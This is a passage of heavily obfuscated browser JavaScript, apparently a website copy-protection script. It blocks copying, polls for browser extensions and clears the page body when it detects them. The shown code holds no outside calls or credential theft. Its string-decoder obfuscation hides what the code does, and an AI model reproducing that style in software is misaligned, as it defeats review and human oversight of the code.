_0x2fdf89[_0x26473b(0x1093,0xc98,0x14e6,0x1183,'X)g7')](_0x25f262,_0xa72a47);},'dqnll':_0x2fdf89[_0x3aca76(0x652,0x341,0x38b,'g8zd',0x764)]};function _0x238650(_0x4cdf49,_0x4e8dd7,_0x3cde38,_0x2e08ae,_0x5a4486){return _0x473942(_0x4cdf49-0x13b,_0x4e8dd7-0x14c,_0x3cde38-0x8d,_0x4e8dd7,_0x2e08ae- -0x74f);}function _0x3e555c(_0x18a9be,_0x5908a3,_0x55becb,_0x35c87f,_0x497861){return _0x473942(_0x18a9be-0x137,_0x5908a3-0x12,_0x55becb-0x19b,_0x497861,_0x55becb- -0x666);}if(_0x2fdf89[_0x3aca76(0xa06,0x128e,0x1674,'oG7K',0xfa0)](_0x2fdf89[_0xc67c53('nex$',0xc5d,0x12ee,0x1081,0xbc0)],_0x2fdf89[_0x238650(0x1278,'an]A',0xccb,0xc82,0x6a9)])){if(_0x31b049[_0x238650(0x3ab,'z$RJ',0xd2,0x5a0,-0x7b)+_0x3aca76(0x1b4,0x304,0xa3e,'oG7K',0x755)])_0x51412f=_0x2fdf89[_0x345ee5(0x816,0xdec,'(svR',0xf79,0xf75)](setTimeout,_0x49d56e,0x8*0x3e4+-0x14ea+0x1*-0xa36,_0x31b049[_0xc67c53('uSKg',0x153,0x692,-0x201,0x138)+'t']);}else _0x21b7af=_0x35e811[_0x3e555c(0x80c,0x71d,0x307,0xa70,'7UlI')](_0x50c14b,_0x35e811[_0x238650(-0x303,'an]A',0x631,0x184,0x876)]);},!(0x2463+0x1e71*-0x1+-0x5f2)),window[_0x2822b8(0xeed,0x3a0,0x8c1,'7a]M',0xcf6)+_0x473942(0x1c5,0x92a,-0xee,'nex$',0x6b3)+_0x2c9d1('q^8T',0x5e2,0xfbe,0x107b,0xb94)+'r'](_0x2fdf89[_0x2822b8(0x480,0xbc1,0xae4,'z$RJ',0xfa5)],()=>clearTimeout(_0x51412f));function _0x49d56e(_0x8a7f4b){function _0x42fba4(_0x494dc6,_0x4d07ae,_0xd5511,_0x3ad5cf,_0x18afa3){return _0x48cca5(_0x494dc6-0xdd,_0x4d07ae-0x77,_0x18afa3- -0x570,_0x3ad5cf-0x163,_0x494dc6);}function _0x5e3423(_0x61b4a2,_0x471411,_0x17d96b,_0x1b9eb0,_0x18d9f4){return _0x2822b8(_0x61b4a2-0xa9,_0x471411-0xac,_0x471411- -0x29f,_0x18d9f4,_0x18d9f4-0xf2);}function _0x1921a0(_0x18692b,_0x23450f,_0x1f99b0,_0x184bb7,_0x154f3b){return _0x2c9d1(_0x18692b,_0x23450f-0x1a0,_0x1f99b0-0x22,_0x184bb7-0x1dd,_0x1f99b0-0x46c);}function _0x124712(_0x3f82b3,_0x26ec25,_0x5248cb,_0x134337,_0x5d4f62){return _0x473942(_0x3f82b3-0x52,_0x26ec25-0x86,_0x5248cb-0x1a5,_0x26ec25,_0x5248cb- -0x227);}if(_0x2fdf89[_0x5e3423(0x166c,0xfbf,0x1354,0x1193,'7UlI')](_0x2fdf89[_0x5e3423(0xc5b,0xa75,0x774,0xcd7,'1uf#')],_0x2fdf89[_0x42fba4('g[J3',0x66e,0xf4e,0xf30,0xde9)]))_0x2fdf89[_0x124712(0x18e5,'Cwlm',0x1154,0xac1,0xcfb)](clear_body_at_all_for_extentions);else return!(0x7*0x2cd+0x158d+-0x2928);}}setInterval(disable_ext_code,0x39a*-0x2+0xf0d*-0x1+0x25e1);function remove_ext_code(){function _0x23be0d(_0x594828,_0x263904,_0x38d6c5,_0x166291,_0xaacef){return _0x4695c4(_0x594828-0xe8,_0xaacef-0x329,_0x38d6c5-0x157,_0x166291,_0xaacef-0x8c);}var _0x3fcd71={'qMlcN':function(_0x5cdb26,_0x1a2c93){return _0x5cdb26(_0x1a2c93);},'wrlaX':function(_0x3b9dea,_0x85f094,_0x46969f){return _0x3b9dea(_0x85f094,_0x46969f);},'mdNAI':_0x4bde34(0xb80,0xc21,0x6ff,0x1126,'etmz')+_0x23be0d(0xbdc,-0x85,0x435,'X)g7',0x71e),'SBnfD':function(_0x3d7fde,_0x217f2f){return _0x3d7fde+_0x217f2f;},'WUewH':_0x4bde34(0xd63,0xe6c,0x8a1,0x833,'Cwlm')+_0x4f8245(0x1547,0xe44,'Zl@y',0x1534,0xc9c)+_0x23be0d(0x3b0,-0x87,0x664,'EX#R',0x5d9)+'\x20','iMrhx':_0x23be0d(0x755,0x6b6,0x90b,'NiyB',0x1e4)+_0x4f8245(-0x206,0x519,'Cwlm',0x63c,0x914)+'t','obdwi':function(_0x8feac,_0x423fc1){return _0x8feac===_0x423fc1;},'KvoJq':_0x475a63(0x10fb,0xb03,0xec3,0x1560,'udv('),'uFcqQ':function(_0x6ba839,_0x509d7e){return _0x6ba839!==_0x509d7e;},'JLHhw':_0x475a63(0x480,0x9c9,0xbbf,0xa7e,'WA6z'),'PhNCM':_0x475a63(-0x28,0x886,0x1e4,0x491,'nex$'),'szOsq':function(_0x351955){return _0x351955();}};function _0x344a43(_0x368af4,_0x5819c8,_0x38b949,_0x18af3d,_0x4e9e63){return _0xfc2a8b(_0x368af4-0x102,_0x18af3d,_0x38b949-0x190,_0x4e9e63-0x2d0,_0x4e9e63-0x1c5);}function _0x475a63(_0x407adb,_0x4b2479,_0x42729b,_0x294919,_0x11c8a5){return _0x4aaa91(_0x407adb-0x194,_0x4b2479-0x170,_0x42729b- -0x41c,_0x11c8a5,_0x11c8a5-0x55);}const _0x4c811e=_0x3fcd71[_0x4f8245(-0x40d,0x323,'z$RJ',0x59f,0x862)](jQuery,'p');_0x3fcd71[_0x475a63(0x11c5,0x109f,0xc9c,0x713,'7a]M')](wccp_pro_log_to_console_if_allowed,_0x3fcd71[_0x4bde34(0xddd,0xcb5,0x14c8,0x8eb,')MyP')],_0x3fcd71[_0x4f8245(-0x1c1,0x5d1,'X)g7',0x1c7,-0x98)](_0x3fcd71[_0x4f8245(0x87f,0x3f3,'WA6z',0x6ac,-0x2dd)],_0x4c811e[_0x475a63(0xf28,0x880,0xfe3,0x11fa,'vu%V')](_0x3fcd71[_0x4f8245(0x921,0x448,'g[J3',0x6e7,0x5ec)])?.[_0x475a63(0xa06,0x970,0x7ab,0x6a6,'uSKg')+_0x23be0d(0x9a9,0x74e,-0x171,'H^Ge',0x4fe)]()[_0x4f8245(0x12f3,0xb7e,'yjAT',0xab2,0xfc9)+_0x475a63(0x91c,0x593,0xbdb,0x85a,'g6[M')+'e']()));function _0x4f8245(_0x4371d7,_0x27f7c8,_0x961294,_0x3835a9,_0x976100){return _0x2b6125(_0x961294,_0x27f7c8-0x59,_0x961294-0x26,_0x27f7c8-0x2ca,_0x976100-0x52);}function _0x4bde34(_0x11751e,_0x3634d8,_0x3b66db,_0x5469bb,_0x5c448c){return _0x4695c4(_0x11751e-0x79,_0x11751e-0x22,_0x3b66db-0x111,_0x5c448c,_0x5c448c-0x1ba);}const _0x558bc3=_0x4c811e[_0x4f8245(0x192,0x4c5,'EX#R',0x1f2,0x997)](_0x3fcd71[_0x23be0d(0xaec,0xa1f,0xd19,'g8zd',0x10fe)])?.[_0x4f8245(0x714,0x4b4,'Z3Dp',0x891,0xa5a)+_0x4f8245(0x68e,0xcc8,'1uf#',0x1145,0x7f7)]()[_0x344a43(0x1077,0x946,0x91e,'X)g7',0xfda)+_0x475a63(0x410,0xb45,0x614,0x8f6,')MyP')+'e']();_0x3fcd71[_0x4f8245(0x123e,0xb49,'q^8T',0x997,0x6d5)](_0x558bc3,_0x3fcd71[_0x4bde34(0x87c,0x942,0x70c,0x738,'$Grl')])&&(_0x3fcd71[_0x4bde34(0x9a7,0x51f,0xe6d,0x10f0,'EvFV')](_0x3fcd71[_0x23be0d(0x15a4,0x12d6,0x1436,'Z3Dp',0xe2c)],_0x3fcd71[_0x23be0d(-0x252,-0x1c8,0x442,'Z3Dp',0x313)])?_0x3fcd71[_0x4f8245(0x6f9,0x69c,'7UlI',0x3,0x936)](clear_body_at_all_for_extentions):_0x2c4bb3=!(-0x1*0x159b+0x11cf*-0x2+0x3*0x1313));}setInterval(remove_ext_code,0x19b7+0x38f*0x1+-0x195e);const sMessage=_0x352721(0x744,0xa13,-0x2a,'g[J3',0x9e2)+_0x352721(0xf7,-0x46f,0x74f,'BFf#',-0x5aa)+_0x4aaa91(0xf46,0x1208,0x1387,'udv(',0x1a63)+_0x2b6125('NiyB',0x921,0x6df,0xa14,0xac6)+_0xfc2a8b(0x847,'z$RJ',-0x688,0xfa,-0x548)+_0x4aaa91(0x1763,0xd23,0x1356,'g6[M',0x14b9)+_0x352721(0x9a6,0x6e8,0xcc3,'lsS[',0x1062)+'!!';_0x4aaa91(0x1107,0x11b5,0x1285,'z$RJ',0x106f)+_0x4aaa91(0x1071,0x196b,0x1248,'CrZn',0x15b4);!String[_0x352721(0xbd9,0x817,0xc67,'udv(',0x4cf)+_0x4695c4(0x57b,0x85f,0xf8f,'etmz',0x14d)][_0x4aaa91(0x67a,0x741,0x7c4,'p]kc',0x9d6)+_0x2b6125('an]A',0x24a,0x619,0x79c,0xee5)]&&(String[_0x352721(-0x106,-0x2a0,0x16c,'yjAT',0x4ed)+_0x4aaa91(0xa0e,0xb48,0xdb9,'uOXl',0x1115)][_0x4aaa91(0x707,0x7df,0xe67,'TKEH',0x14d4)+_0x4695c4(0x6cb,0x5d0,0x2f6,'6S$%',0xa63)]=function(_0x32ef2b,_0x5c5ce3){function _0x43c5c2(_0x2973ee,_0xae0938,_0x2cfd96,_0x253b29,_0x43f5c8){return _0x4695c4(_0x2973ee-0xb3,_0xae0938-0x663,_0x2cfd96-0x178,_0x2cfd96,_0x43f5c8-0xbd);}function _0x116f80(_0x31051e,_0x1a2ea3,_0x462850,_0x234672,_0x55b4c7){return _0x4695c4(_0x31051e-0x14,_0x1a2ea3-0xa,_0x462850-0x25,_0x55b4c7,_0x55b4c7-0x64);}function _0x48d418(_0x22f6cf,_0x343443,_0x111791,_0x8a3f68,_0x8f8c5){return _0xfc2a8b(_0x22f6cf-0xea,_0x8a3f68,_0x111791-0x100,_0x8f8c5-0x318,_0x8f8c5-0xe8);}var _0x5ed0a7={'mFnjg':_0x43c5c2(0x1613,0x11a1,'nex$',0xc98,0x1694)+_0x43c5c2(0xc1f,0x76e,'udv(',0xe12,0x700)+_0x45cd69(0x7cd,0xb83,0xf68,0x874,'z$RJ')+_0x45cd69(0xa99,0x10fa,0xa4c,0x11c2,'NiyB')+_0x43c5c2(0x18c1,0x121c,'g[J3',0x104a,0x14c4)+_0x116f80(0x90d,0x418,0x985,0x8c,'WA6z')+_0x43c5c2(0x635,0xda8,'6S$%',0x1212,0x8bc)+_0x4e8b07(0xba9,0xffd,0xa64,0x6fe,'EX#R')+_0x45cd69(0x5ef,0xd26,0xd7f,0x89f,'NiyB'),'PPeyl':function(_0x1fb93e,_0x39427e){return _0x1fb93e(_0x39427e);},'SPaAr':_0x4e8b07(0xbe0,0x12e6,0x120f,0xd8f,'z$RJ')+_0x116f80(0x740,0x494,0x919,0x62e,'wHy(')+_0x116f80(0xdbf,0xb93,0x121b,0x47d,'wb*1'),'pvaHc':_0x48d418(0xca5,0xdc6,0x1411,'an]A',0xe21),'AizKc':function(_0x3cae6c,_0x43c33a){return _0x3cae6c!==_0x43c33a;},'wiKhe':_0x116f80(0x30a,0x9fd,0x1180,0x509,'nSq1')+'r','OLPWl':function(_0x34acb5,_0xf211b2){return _0x34acb5===_0xf211b2;},'aqLYv':_0x43c5c2(0x1be,0x78c,'Tw87',0x4cf,0x6e),'gmRDs':_0x116f80(0x7e,0x51e,0x619,0xc40,'g[J3'),'Dvmno':function(_0x96711f,_0x194379){return _0x96711f>_0x194379;},'QsPcS':function(_0xb6d3e6,_0x2c56e6){return _0xb6d3e6+_0x2c56e6;},'KxjFd':function(_0x443057,_0x54230e){return _0x443057===_0x54230e;},'fhgDn':_0x116f80(0x1346,0xd02,0x55d,0x1178,'X)g7'),'hHznT':_0x43c5c2(0xdff,0xd58,'p]kc',0xc4f,0x116a),'qNbnL':function(_0x5d1ee9,_0x4313cf){return _0x5d1ee9!==_0x4313cf;}};function _0x4e8b07(_0x16e2b8,_0x28712f,_0x5ed5de,_0x26dd6e,_0x2ac746){return _0x2b6125(_0x2ac746,_0x28712f-0x1b8,_0x5ed5de-0xe2,_0x5ed5de-0x43b,_0x2ac746-0x17c);}function _0x45cd69(_0xd8bae0,_0xaa47f4,_0x18dcb9,_0x333364,_0x2134bf){return _0x352721(_0x18dcb9-0x6a5,_0xaa47f4-0x5f,_0x18dcb9-0x12f,_0x2134bf,_0x2134bf-0xea);}_0x5ed0a7[_0x48d418(-0x1b5,0xc59,0x903,'*B2s',0x555)](typeof _0x5c5ce3,_0x5ed0a7[_0x116f80(-0x51f,0x1af,0x3e9,0x530,'6S$%')])&&(_0x5ed0a7[_0x43c5c2(0xe77,0x1208,')MyP',0x1483,0xc68)](_0x5ed0a7[_0x48d418(-0x55,0x996,0xcd5,'wb*1',0x74a)],_0x5ed0a7[_0x45cd69(0x1177,0x1820,0x11cf,0x1593,'nex$')])?_0x5649f4[_0x116f80(0xa7a,0xbf3,0xea1,0xcf5,'uSKg')](_0x5ed0a7[_0x45cd69(0x139,0x877,0x540,0x18c,'H^Ge')]):_0x5c5ce3=0x1*0x80f+-0x11*0xd7+0x638);if(_0x5ed0a7[_0x43c5c2(0x115e,0xdbf,'g8zd',0x619,0x1141)](_0x5ed0a7[_0x43c5c2(0x987,0xd5f,'8[vh',0x801,0xff9)](_0x5c5ce3,_0x32ef2b[_0x43c5c2(0x1503,0x13db,'yjAT',0x1687,0x15e3)+'h']),this[_0x43c5c2(0xed8,0xc8b,'vq)&',0x1368,0x625)+'h'])){if(_0x5ed0a7[_0x48d418(0x7e8,0x64c,0x5e,'Zl@y',0x15a)](_0x5ed0a7[_0x43c5c2(0xf46,0xb55,'BFf#',0x484,0xecf)],_0x5ed0a7[_0x45cd69(0xca9,0x6b0,0xb6b,0xa35,'lsS[')]))return!(0x1*-0x5ef+-0x6dd+0xccd);else _0x24bbe5=_0x5b36f8[_0x48d418(0x374,0xc1,0x356,'BFf#',0x82b)+_0x45cd69(0xa2a,0xb05,0xadd,0x731,'nSq1')];}else{if(_0x5ed0a7[_0x48d418(0x22a,0xc54,0x67a,'p]kc',0x79e)](_0x5ed0a7[_0x4e8b07(0xe38,0x1322,0x1120,0xe84,'7a]M')],_0x5ed0a7[_0x116f80(0x1f5,0x97a,0x68e,0x715,'vu%V')]))_0x5ed0a7[_0x45cd69(0xa8d,0x6b3,0xc38,0xabf,'Zl@y')](_0x427305,_0x5ed0a7[_0x4e8b07(0x7e3,0x7a2,0x945,0x41f,'9@B&')])[_0x116f80(0x95f,0x702,0x199,0x20f,'lsS[')+'ut'](_0x5ed0a7[_0x116f80(-0x304,-0x157,-0x678,-0x156,'#cC$')]);else return _0x5ed0a7[_0x48d418(0x6b4,0x37f,0x51f,'p]kc',0x4fc)](this[_0x43c5c2(0xb9d,0xaac,'wHy(',0x56f,0x1176)+'Of'](_0x32ef2b,_0x5c5ce3),-(0x24fe*-0x1+-0x1199*0x1+0x3698));}});function disable_copy(_0x27f67e){var _0x3ae7f0={'WDhBv':function(_0x2d6b14,_0x28d5cf){return _0x2d6b14===_0x28d5cf;},'MLmGY':function(_0x5bd243,_0x1b9312){return _0x5bd243(_0x1b9312);},'SEmtN':function(_0x4bb593){return _0x4bb593();},'NRhiK':function(_0x36b52e,_0x3e7cf6){return _0x36b52e(_0x3e7cf6);},'LKZwF':_0x372bd7('1uf#',0x8be,0xef0,0x156c,0x1538)+'e','ONXRG':_0x372bd7('vu%V',0xb08,0x11e4,0xd04,0xfd0)+_0x369820(0x850,0x28a,0x793,'lsS[',-0x460)+_0x3c0218('g6[M',0x49e,0x4f,-0x264,0x25e)+_0x372bd7('an]A',0xe55,0xb03,0xe28,0xaed)+_0x3c0218('BFf#',0xba7,0x4d3,-0x1e3,0x40a)+_0x28e545('Cwlm',0x108d,0xf3d,0xca3,0xe7e)+_0x4ac5e6(0x51d,0xa27,'uSKg',0xc52,0x78a)+_0x4ac5e6(0xe02,0xb43,'NiyB',0x1067,0x8d7)+_0x372bd7('p]kc',0xcfe,0x660,0xdff,0x22d)+_0x28e545('Ng2*',0x512,-0x19b,0x6b3,-0x2c)+_0x28e545('z$RJ',0x675,0xabb,0x54e,0xb69)+_0x369820(0x95b,0xc42,0x1377,'uOXl',0xfae)+_0x28e545('uSKg',0xa1b,0x10bb,0xf85,0xfc3)+_0x28e545('z$RJ',0xf6e,0xc26,0xa0b,0x1704)+_0x3c0218('9@B&',0x103b,0x960,0xaa5,0xd42)+_0x4ac5e6(0x1276,0x158b,'NiyB',0x13b9,0xdbb)+_0x369820(-0x118,0x110,0x9b,'an]A',-0xd1)+_0x372bd7('9@B&',0x897,0x9d6,0x351,0x8b5)+_0x372bd7('7a]M',0xf72,0x92a,0xbad,0x1d6)+_0x372bd7('TKEH',0x4f6,0x414,-0xf9,-0x1da)+_0x369820(0xb89,0x8f8,0xe82,'7UlI',0x158)+_0x372bd7('wb*1',0xf26,0xf1a,0x166a,0x1319)+_0x28e545('$Grl',0x6f4,0x58c,0x703,0x399)+_0x372bd7('Zl@y',0x1254,0x1252,0xb3a,0x11cf)+_0x372bd7('Cwlm',0xecd,0x1273,0xc34,0x11f6)+_0x372bd7('X)g7',0x9b6,0x1143,0xc6a,0xb9a)+_0x372bd7('8[vh',0x1342,0x1212,0x131d,0xaaa)+_0x372bd7('vu%V',0xda4,0x11be,0xb06,0xfc9)+_0x372bd7('CrZn',0xd27,0x1248,0xf24,0xb53)+_0x372bd7('oG7K',0x121e,0xbdd,0x1303,0x1180)+_0x372bd7('esKD',0x7e0,0x765,0xabd,0xcac)+_0x3c0218('(svR',-0x61,0x53e,0x38,0x1fb)+_0x4ac5e6(0x1389,0x1ad9,'Z3Dp',0xfd1,0x11ed)+_0x369820(0x508,0x5d3,0x2b0,'g8zd',0xd32)+_0x28e545('Zl@y',0xa7a,0xd8a,0x528,0x637)+_0x4ac5e6(0x703,0x346,'(svR',0xdf7,0x743)+_0x372bd7('Zl@y',0x801,0xe7e,0x7ee,0x1378)+_0x369820(-0x6e,0x186,0x361,'Tw87',-0x1c0)+_0x4ac5e6(0xcd1,0xbfa,'WA6z',0x1307,0x770)+_0x369820(0x355,-0x35,-0x304,'#cC$',-0x3e)+_0x372bd7('an]A',0x1c4,0x890,0xbca,0x8c4)+_0x28e545('Ng2*',0xeaa,0x111c,0x73b,0x1597)+_0x28e545('etmz',0xb28,0x556,0x924,0xaf3)+_0x28e545('vu%V',0x1151,0x10ee,0xc2b,0xbe3)+_0x4ac5e6(0x958,0xbb9,'7a]M',0x207,0x331)+_0x3c0218('p]kc',0xfa3,0x14d4,0x9e0,0xee4)+_0x369820(0xf3e,0xa72,0x325,'EvFV',0xced),'yPype':function(_0x23811e,_0x36eb78){return _0x23811e!=_0x36eb78;},'xcSCJ':function(_0x50839b,_0x4782f7){return _0x50839b===_0x4782f7;},'wZVAW':_0x3c0218('H^Ge',0x1253,0xae8,0x12b7,0xf4e),'KkTHs':_0x369820(0xb38,0xa9c,0xb03,'oG7K',0x317),'hvcuI':function(_0x4f8a9f,_0xd74dec){return _0x4f8a9f===_0xd74dec;},'JjmQF':_0x372bd7('z$RJ',0x6de,0x816,0x7da,0xa97)+_0x3c0218('vu%V',0x721,0xa5b,0x1bb,0x5ad),'tLnXk':_0x4ac5e6(0xe23,0x11c8,'6S$%',0xb32,0xd51),'WoISD':_0x4ac5e6(0x53c,0xbdc,'g[J3',0x719,0x76d)+_0x369820(0xf49,0xe86,0x1345,'H^Ge',0x148c),'ABoww':function(_0x32b1ec,_0x4b4c23){return _0x32b1ec===_0x4b4c23;},'josId':_0x369820(0x164,-0x4,-0x4cb,'*B2s',0x59b)+'T','rfvFN':function(_0x3d81eb,_0x573a54){return _0x3d81eb===_0x573a54;},'hTXfq':_0x372bd7('udv(',0x16f9,0x11e5,0x1555,0x154c)+'N','StPtY':function(_0xce4891,_0x2afa57){return _0xce4891===_0x2afa57;},'uzTan':_0x3c0218('uOXl',0x218,-0x4d5,-0x4e4,0x1ce),'FTFQM':_0x28e545('p]kc',0xc3a,0x100e,0x1211,0xaa9),'rZivE':function(_0x48812e,_0x98c3f1,_0x3cf0f1){return _0x48812e(_0x98c3f1,_0x3cf0f1);},'Rtajx':_0x372bd7('uSKg',0x975,0xc5a,0x1023,0x611)+_0x4ac5e6(0x10e1,0x15e7,'p]kc',0x13f8,0x1391),'WBrFz':function(_0xa7cf89,_0x155273){return _0xa7cf89+_0x155273;},'KyUXW':_0x369820(0x5dc,0x3d6,0x499,')MyP',0x5bb)+_0x4ac5e6(0x8bd,0xc35,'1uf#',0x713,0x676)+_0x3c0218('1uf#',0x1246,0xbc9,0x6cf,0xce3)+_0x369820(-0x2dd,0x41,-0x15a,'$Grl',0x32a)+_0x28e545('uSKg',0xbb4,0x52b,0x45b,0x49d)+_0x28e545('vu%V',0xdd6,0xf22,0xdf5,0xf32)+_0x369820(0x2c3,0x34e,0x2a6,'$Grl',0x7a6)+'>','ifzwq':function(_0x1baa32,_0x2e737f){return _0x1baa32+_0x2e737f;},'qvxtH':_0x372bd7('Ng2*',0xe46,0x6cc,0x7e3,0xad5)+_0x369820(0xca7,0xe1f,0x1443,'CrZn',0x6e5)+_0x28e545('$Grl',0xeb0,0x122a,0x111b,0x138e)+_0x369820(0x14b,0x5d4,0x798,'EvFV',0x80a)+_0x4ac5e6(0x928,0xada,'lKOa',0x5c9,0x252)+_0x372bd7('lKOa',0xf08,0xf15,0xd38,0x10e0)+_0x3c0218('Tw87',0x359,0xc09,0xe41,0xadb)+'>>','rZplJ':_0x3c0218('nex$',0x521,0x551,0xaef,0x68a)+_0x4ac5e6(0xf96,0x10d5,'esKD',0x128b,0x10bf)+_0x372bd7('EvFV',0xc31,0xf77,0xd68,0x114e)+_0x372bd7('q^8T',0x2a9,0x3db,0x832,-0x3b5)+_0x4ac5e6(0x9f3,0xcb0,'Z3Dp',0x4e8,0xde7)+_0x28e545('etmz',0x9d5,0x1133,0x8db,0x8d8)+_0x28e545('WA6z',0xf0f,0x91d,0xbd9,0x152c)+_0x372bd7('Cwlm',0xb24,0x821,0xa4,0x4f5)+_0x3c0218(')MyP',0x317,0xc56,0x4cc,0x826)+_0x372bd7('7UlI',0xbbe,0xa4e,0xa13,0xc2a),'TOyPN':function(_0x553483,_0x5c61b6,_0x374e03,_0x5f4fa7){return _0x553483(_0x5c61b6,_0x374e03,_0x5f4fa7);},'wzTcT':_0x4ac5e6(0xb33,0x448,'wb*1',0xdd2,0x122b)+_0x372bd7('BFf#',0x162b,0x1105,0x1354,0x1722)+_0x369820(0x6e5,0x55e,0x289,'9@B&',-0x205)+_0x3c0218(')MyP',0x11ef,0x116d,0x1607,0xf03)+_0x372bd7('z$RJ',0xd3f,0xc69,0x506,0xf47)+_0x3c0218('Zl@y',-0x522,0x7be,0x4ba,0x238),'OhegP':_0x3c0218('7UlI',0xbc7,0x7bc,0x26d,0x684)+_0x369820(0x66f,0x188,0x920,'H^Ge',-0x45c)+'+$','moACn':function(_0x3ceafb,_0x4428da){return _0x3ceafb!=_0x4428da;},'QTprb':function(_0x3293f4,_0x218221){return _0x3293f4>=_0x218221;},'mRuCf':_0x369820(0x8de,0x1af,0x6e6,'7UlI',0x51a),'SkQjo':_0x369820(0x82a,0x729,0x453,'8[vh',0x22e),'EkKjf':function(_0x191c2b,_0x4b9474,_0x37fd10){return _0x191c2b(_0x4b9474,_0x37fd10);},'Rcvuo':_0x369820(0x140d,0xcac,0x78a,'vu%V',0x83d)+_0x3c0218('CrZn',0x713,-0x186,-0x492,0x22d)+'py','zIkVI':function(_0x204e54,_0x5e2613){return _0x204e54===_0x5e2613;},'gTwDW':_0x3c0218('p]kc',-0x3ff,0x4cd,-0x2ae,0x6a),'zSvCx':_0x28e545('wHy(',0xd12,0xf20,0x11ac,0xcf7),'gyhsS':function(_0x591e34,_0xffcd7){return _0x591e34!==_0xffcd7;},'LLuhb':_0x28e545('lsS[',0x335,0x9c6,0xac7,-0x1ba),'ddxxk':function(_0xce1df0,_0x48647b){return _0xce1df0!==_0x48647b;},'Xhcby':function(_0xfc44a3,_0x119106){return _0xfc44a3===_0x119106;},'FusQl':function(_0x19cf94,_0x58a214){return _0x19cf94(_0x58a214);},'QjrIV':_0x3c0218('Cwlm',0xa78,0x1106,0x139d,0xc19),'CxBdq':_0x28e545('wb*1',0x4db,0x19f,0x3f6,0x64b),'JXETU':_0x4ac5e6(0x4f6,0x3ad,'uOXl',-0xc1,-0x21a),'hbWyF':function(_0x3ab559,_0x2bb5f7){return _0x3ab559>_0x2bb5f7;},'nnBgx':function(_0x26bcd2,_0x49a991){return _0x26bcd2(_0x49a991);},'Zohqj':function(_0x3bc7e9,_0xa9a61f){return _0x3bc7e9===_0xa9a61f;},'vNJkG':_0x369820(0x5e4,0x249,-0x39f,'7a]M',0x253),'Idhvc':_0x369820(0x4bf,0xb20,0x6c0,'uSKg',0xb46),'ZgXVM':_0x369820(0x915,0x2f7,0x369,'vq)&',-0x31f)+_0x3c0218('Cwlm',0x1dd,0x938,0x4ec,0x472),'mCbLj':function(_0x32c4bb,_0x13049a){return _0x32c4bb>_0x13049a;},'uwXFQ':function(_0x56ed0f,_0x306254){return _0x56ed0f-_0x306254;},'ZCdRb':_0x3c0218('BFf#',-0x362,0x449,-0x8b,0x364),'IsDis':_0x3c0218('uOXl',0x1556,0xdde,0x151a,0xdc7),'RVrAx':function(_0x57b877,_0x498361){return _0x57b877!==_0x498361;},'OVagZ':_0x369820(0xd77,0xe8e,0x8fa,'#cC$',0xda5)+_0x4ac5e6(0x689,0x5ca,'wHy(',0x4bc,0x88),'pFQpC':_0x4ac5e6(0xbb8,0x55c,'vq)&',0x1312,0x51a),'YYWXS':_0x4ac5e6(0xc59,0xf87,'wb*1',0x1035,0xc66),'jPCmz':_0x369820(0x6f1,0x40d,0xa04,'$y*N',-0x265)+_0x4ac5e6(0x134d,0x1a38,'g6[M',0x100f,0x19fc)+'2','HLCqo':function(_0x1cf9c1,_0x38c7bf){return _0x1cf9c1(_0x38c7bf);},'muMSc':function(_0x39f5c2){return _0x39f5c2();},'TJPfL':function(_0x2a0a4f,_0x495263){return _0x2a0a4f===_0x495263;},'PEsed':_0x372bd7('wHy(',0xff4,0x1216,0x1761,0x1931),'CKltE':_0x372bd7('vu%V',0xe1d,0xf6b,0xcb2,0x1440),'bdSPp':function(_0x55110c,_0xd92e1e){return _0x55110c===_0xd92e1e;},'UAEVl':function(_0x628d20,_0x1d8e3c){return _0x628d20(_0x1d8e3c);},'ULEor':function(_0x463726){return _0x463726();},'zeTkf':_0x3c0218('p]kc',0x1274,0xac8,0x9fd,0xe87)+'ed','cmHqF':_0x4ac5e6(0x1267,0xb3c,'UUbr',0x17de,0x19cf),'aIfvT':function(_0x410fb9,_0x3923ad){return _0x410fb9===_0x3923ad;},'jMgJi':function(_0x22797f,_0x25a0bc){return _0x22797f==_0x25a0bc;},'BifDi':_0x372bd7('Cwlm',0x1d7,0x841,0x396,0x176),'YzhkF':_0x3c0218('lKOa',0x49,0x84e,0x232,0xb9),'gyINY':function(_0x42640f,_0x144ba6){return _0x42640f(_0x144ba6);},'BkiKN':_0x372bd7('vq)&',0xc48,0x8ef,0x324,0x74f),'UxjQP':function(_0x48cfd1,_0x5d8e8c){return _0x48cfd1===_0x5d8e8c;},'BoqBc':_0x369820(0xc5,0x25e,-0x359,'*B2s',0x245),'QUVYc':_0x3c0218('CrZn',0xc77,0x8e5,0xc4b,0x802),'QVQgg':_0x4ac5e6(0x782,0x61f,'p]kc',0xb37,0xb99),'wWNrl':_0x3c0218('1uf#',-0x1f1,0x175,0x809,0xa0),'SRDxA':function(_0x4ebba4){return _0x4ebba4();},'qSmPp':function(_0x496b23,_0x37ff01){return _0x496b23!==_0x37ff01;},'HbeEp':_0x372bd7('esKD',0x140a,0x1062,0x13c4,0x9bb)};window[_0x369820(0x1114,0xbb0,0xa09,'etmz',0x113b)+_0x4ac5e6(0xcb5,0x826,'$Grl',0x116c,0x5d1)+_0x3c0218('q^8T',0xc3e,0x1462,0x87b,0xda6)+_0x372bd7('lKOa',0x89a,0x990,0x62d,0x8b9)+_0x3c0218('$y*N',0x214,0xc89,0x21b,0x6f2)+_0x3c0218('#cC$',-0x87,-0x422,0xa8f,0x377)+'g']=!(0x1750+-0x1bbf*-0x1+-0x330e),_0x3ae7f0[_0x4ac5e6(0xb51,0x12ae,'CrZn',0xa04,0xcb9)](wccp_pro_log_to_console_if_allowed,_0x3ae7f0[_0x4ac5e6(0xf6d,0x9d7,'NiyB',0x14dc,0x1085)],_0x3ae7f0[_0x369820(0xed0,0xcdb,0xa68,'Tw87',0x1054)]);function _0x3c0218(_0x56907e,_0x5039f3,_0x815ca6,_0x1f25ab,_0x2e5c10){return _0x4aaa91(_0x56907e-0x15b,_0x5039f3-0x1e6,_0x2e5c10- -0x532,_0x56907e,_0x2e5c10-0xcc);}function _0x28e545(_0x20232a,_0x182a43,_0x422a50,_0x3ddef8,_0x3eb2be){return _0x352721(_0x182a43-0x3d5,_0x182a43-0x1ec,_0x422a50-0x17e,_0x20232a,_0x3eb2be-0x1c5);}const _0x4b6605=_0x27f67e||window[_0x369820(0x7ee,0xc23,0x9f8,'UUbr',0xe39)],_0xc6698c=_0x4b6605[_0x3c0218('Z3Dp',0xe84,0x5b1,0x11f6,0xc1e)+'t']||_0x4b6605[_0x4ac5e6(0x116e,0xe73,'wb*1',0x1869,0xe01)+_0x4ac5e6(0x954,0xd9f,'$Grl',0x254,0xed9)];let 